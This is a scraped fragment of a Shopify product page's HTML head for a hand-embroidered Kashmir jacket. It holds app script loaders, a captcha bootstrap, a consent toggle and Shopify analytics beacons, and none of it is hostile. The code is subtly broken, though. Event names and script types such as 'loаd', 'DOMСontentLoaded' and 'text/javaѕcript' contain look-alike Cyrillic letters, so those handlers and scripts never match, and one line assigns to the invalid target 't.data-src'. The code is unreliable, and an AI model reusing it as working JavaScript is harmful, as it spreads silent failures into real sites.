  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1564432976\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1574120507\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1595429350\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1604268118\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1611346956\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1616776629\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1626198719\u0026shop=kashmir-designs.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=kashmir-designs.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/3813e897ff0125c23deff334e\/4523053977164ad9b596b1396.js?shop=kashmir-designs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('loаd', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":20916433,"offset":-18000,"reqid":"40d40eb6-b427-47d2-8544-268a7879e1be-1769123718","pageurl":"kashmirdesigns.com\/products\/hebe-paisley-cashmere-jacket-dinner-all-over-red-evening-dress-coat-hand-embroidered-kashmir-copy","u":"1e4c4c48d890","p":"product","rtyp":"product","rid":4576236535881};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" type="text/javaѕcript" crossorigin="anonymous"></script>
<script type="text/javaѕcript" crossorigin="anonymous" defer="defer" data-src="//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://kashmirdesigns.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kashmirdesigns.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <script type="text/javascript">
      
        var price_format="${{amount}} USD";
        window.shopCurrency = "USD";
        window.supported_currencies = "$:USD|£:GBP|€:EUR";
    </script>
<div id='evm-freeshipping'></div><script async='' data-src='https://freeshippingbar.herokuapp.com/embed.js' data-price ='0' data-freeshipping-id='kashmir-designs.myshopify.com'></script><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 20916433,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 20916433,storefrontBaseUrl: "https://kashmirdesigns.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"162660638","configuration":"{\"tagID\":\"2613139549995\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kashmir Designs","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kashmir-designs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/kashmirdesigns.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1895.0,"currencyCode":"USD"},"product":{"title":"Hebe Paisley Cashmere Jacket Dinner All Over Red Evening Dress Coat Hand Embroidered Kashmir (Copy)","vendor":"Kashmir Designs","id":"4576236535881","untranslatedTitle":"Hebe Paisley Cashmere Jacket Dinner All Over Red Evening Dress Coat Hand Embroidered Kashmir (Copy)","url":"\/products\/hebe-paisley-cashmere-jacket-dinner-all-over-red-evening-dress-coat-hand-embroidered-kashmir-copy","type":"Hand Embroidered Kashmir Jacket Long"},"id":"31844323164233","image":{"src":"\/\/kashmirdesigns.com\/cdn\/shop\/products\/19754072-11dc-55dd-9b3b-55f438abab10.jpg?v=1616281344"},"sku":"3JLW02","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://kashmirdesigns.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"20916433","storefrontBaseUrl":"https:\/\/kashmirdesigns.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1895.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hebe Paisley Cashmere Jacket Dinner All Over Red Evening Dress Coat Hand Embroidered Kashmir (Copy)\",\"vendor\":\"Kashmir Designs\",\"id\":\"4576236535881\",\"untranslatedTitle\":\"Hebe Paisley Cashmere Jacket Dinner All Over Red Evening Dress Coat Hand Embroidered Kashmir (Copy)\",\"url\":\"\/products\/hebe-paisley-cashmere-jacket-dinner-all-over-red-evening-dress-coat-hand-embroidered-kashmir-copy\",\"type\":\"Hand Embroidered Kashmir Jacket Long\"},\"id\":\"31844323164233\",\"image\":{\"src\":\"\/\/kashmirdesigns.com\/cdn\/shop\/products\/19754072-11dc-55dd-9b3b-55f438abab10.jpg?v=1616281344\"},\"sku\":\"3JLW02\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4576236535881,"gid":"gid:\/\/shopify\/Product\/4576236535881","vendor":"Kashmir Designs","type":"Hand Embroidered Kashmir Jacket Long","handle":"hebe-paisley-cashmere-jacket-dinner-all-over-red-evening-dress-coat-hand-embroidered-kashmir-copy","variants":[{"id":31844323164233,"price":189500,"name":"Hebe Paisley Cashmere Jacket Dinner All Over Red Evening Dress Coat Hand Embroidered Kashmir (Copy)","public_title":null,"sku":"3JLW02"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4576236535881,"requestId":"40d40eb6-b427-47d2-8544-268a7879e1be-1769123718"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 20916433,
      theme_id: 120150949961,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kashmirdesigns.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kashmirdesigns.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kashmirdesigns.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":20916433,"isMerchantRequest":null,"themeId":120150949961,"themeCityHash":"8045430117926182617","contentLanguage":"en","currency":"USD","eventMetadataId":"79375b96-1431-43cb-adc5-2c6722610bea"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4576236535881,"requestId":"40d40eb6-b427-47d2-8544-268a7879e1be-1769123718","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":31844323164233,"productId":4576236535881,"productGid":"gid:\/\/shopify\/Product\/4576236535881","name":"Hebe Paisley Cashmere Jacket Dinner All Over Red Evening Dress Coat Hand Embroidered Kashmir (Copy)","price":"1895.00","sku":"3JLW02","brand":"Kashmir Designs","variant":null,"category":"Hand Embroidered Kashmir Jacket Long","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
